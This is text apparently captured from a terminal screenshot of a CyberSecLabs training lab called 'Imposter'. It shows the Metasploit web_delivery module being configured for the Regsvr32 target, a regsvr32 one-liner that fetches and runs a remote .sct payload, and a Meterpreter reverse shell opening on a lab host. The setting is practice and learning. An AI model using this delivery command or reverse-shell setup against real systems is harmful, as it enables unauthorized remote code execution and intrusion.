 Applications Places Terminator Jul 6 11:41:46 1
root@kali: ~/Documents/Learn/CyberSecLabs/Imposter
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Imposter 173x40
Id Name
-- ----
0 Python
1 PHP
2 PSH
3 Regsvr32
4 pubprn
5 PSH (Binary)
6 Linux
7 Mac OS X
msf5 exploit(multi/script/web_delivery) > set target 3
target => 3
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 10.10.0.8:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
msf5 exploit(multi/script/web_delivery) > set LPORT 4445
LPORT => 4445
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.0.8:4445
[*] Using URL: http://0.0.0.0:8081/JOUeREM
[*] Local IP: http://192.168.197.128:8081/JOUeREM
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://10.10.0.8:8081/JOUeREM.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) > [*] 172.31.1.20 web_delivery - Handling .sct Request
msf5 exploit(multi/script/web_delivery) >
[*] 172.31.1.20 web_delivery - Delivering Payload (1908 bytes)
[*] Sending stage (176195 bytes) to 172.31.1.20
[*] Meterpreter session 1 opened (10.10.0.8:4445 -> 172.31.1.20:1063) at 2020-07-06 11:41:35 +0200